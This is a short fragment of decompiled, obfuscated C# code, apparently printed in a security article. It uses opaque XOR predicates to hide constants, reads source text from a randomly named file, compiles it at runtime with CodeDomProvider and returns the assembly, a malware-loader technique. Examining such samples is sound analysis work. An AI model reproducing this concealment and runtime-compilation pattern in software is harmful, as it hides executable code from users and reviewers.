 int num6;
int num5 = num6 = -560434643;
if ((758290900 ^ 2074004372) == 1454133824)
{
num6 = num5 + 560434644;
}
string[] array = new string[num6];
string[] array2 = array;
int num8;
int num7 = num8 = -1463667143;
if ((422705277 ^ 887449512) == 768909269)
{
num8 = num7 + 1463667143;
}
array2[num8] = File.ReadAllText("MAPZNNsaEaUXrxeKm");
CompilerResults compilerResults = codeDomProvider.CompileAssemblyFromSource(options, array);
return compilerResults.CompiledAssembly;
Ots安全